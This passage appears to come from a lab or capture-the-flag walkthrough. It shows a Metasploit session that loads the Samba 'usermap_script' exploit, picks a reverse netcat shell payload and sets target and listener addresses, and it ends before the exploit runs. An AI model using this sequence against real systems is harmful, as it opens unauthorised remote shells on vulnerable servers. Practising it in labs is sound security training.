 msf6 > use exploit/multi/samba/usermap_script
[*] No payload configured, defaulting to cmd/unix/reverse_netcat
msf6 exploit(multi/samba/usermap_script) > show options
Module options (exploit/multi/samba/usermap_script):
Name    Current Setting  Required  Description
----    ---------------  --------  -----------
RHOSTS                   yes       The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT   139              yes       The target port (TCP)
Payload options (cmd/unix/reverse_netcat):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST  192.168.1.80     yes       The listen address (an interface may be specified)
LPORT  4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Automatic
msf6 exploit(multi/samba/usermap_script) > set rhosts 10.10.10.3
rhosts => 10.10.10.3
msf6 exploit(multi/samba/usermap_script) > set lhost 10.10.14.10
lhost => 10.10.14.10
msf6 exploit(multi/samba/usermap_script) >